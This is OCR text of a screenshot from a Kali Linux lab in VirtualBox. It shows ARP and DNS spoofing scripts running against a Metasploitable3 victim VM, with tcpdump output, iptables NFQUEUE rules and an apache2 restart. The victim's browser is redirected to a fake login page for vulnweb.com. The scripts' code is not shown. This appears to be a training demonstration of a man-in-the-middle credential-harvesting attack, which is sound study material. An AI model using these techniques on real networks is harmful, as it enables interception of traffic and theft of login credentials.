 Kali Linux [Running] - Oracle VirtualBox
1 2 3 4
18:47
kali@kali: ~/Desktop/project
File Actions Edit View Help
(proj)-(kali㉿kali)-[~/Desktop/project]
$ sudo ~/proj/bin/python dnsspoofer.py
[+] DNS Spoofer running...
[+] Spoofing DNS request for: vulnweb.com.
[+] Spoofing DNS request for: vulnweb.com.
[+] Spoofing DNS request for: vulnweb.com.
[+] Spoofing DNS request for: vulnweb.com.
18:45:38.851765 IP 172.20.10.3.64670 > 172.20.10.1.domain: 10897+ A? vulnweb
.com. (29)
18:45:38.855096 IP 172.20.10.1.domain > 172.20.10.3.64670: 10897*- 1/0/0 A 1
72.20.10.12 (56)
18:45:41.546975 IP 172.20.10.12.33681 > 172.20.10.1.domain: 27776+ PTR? 1.10
.20.172.in-addr.arpa. (42)
18:45:41.557460 IP 172.20.10.1.domain > 172.20.10.12.33681: 27776 NXDomain 0
/0/0 (42)
18:45:41.560251 IP 172.20.10.12.41018 > 172.20.10.1.domain: 45340+ PTR? 3.10
.20.172.in-addr.arpa. (42)
18:45:46.565074 IP 172.20.10.12.41018 > 172.20.10.1.domain: 45340+ PTR? 3.10
.20.172.in-addr.arpa. (42)
18:45:46.572267 IP 172.20.10.1.domain > 172.20.10.12.41018: 45340 NXDomain 0
/0/0 (42)
18:45:46.574495 IP 172.20.10.12.55874 > 172.20.10.1.domain: 24282+ PTR? 12.1
0.20.172.in-addr.arpa. (43)
18:45:51.581322 IP 172.20.10.12.55874 > 172.20.10.1.domain: 24282+ PTR? 12.1
0.20.172.in-addr.arpa. (43)
18:45:51.592657 IP 172.20.10.1.domain > 172.20.10.12.55874: 24282 NXDomain 0
/0/0 (43)
(kali㉿kali)-[~/Desktop/project]
$ sudo python arpspoofer.py
[sudo] password for kali:
Enter ip of the victim : 172.20.10.3
Enter ip of the router to spoof: 172.20.10.1
Packets send: 128
$ sudo iptables -L
Chain INPUT (policy ACCEPT)
target prot opt source destination
NFQUEUE udp -- anywhere anywhere udp spt:domain
NFQUEUE num 0
Chain FORWARD (policy ACCEPT)
target prot opt source destination
NFQUEUE all -- anywhere anywhere NFQUEUE num 0
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
NFQUEUE udp -- anywhere anywhere udp dpt:domain
NFQUEUE num 0
(kali㉿kali)-[~/Desktop/project]
$ sudo service apache2 restart
(kali㉿kali)-[~/Desktop/project]
$
Metasploitable3 Window2008 [Running] Oracle VirtualBox
Insecure Login - Windows Internet Explorer
http://vulnweb.com/
Bing
Favorites
Suggested Sites
Web Slice Gallery
Insecure Login
Page
Safety
Tools
Login
Username:
Password:
Login
Done
Internet | Protected Mode: Off
100%
Start
3:47 PM
6/10/2025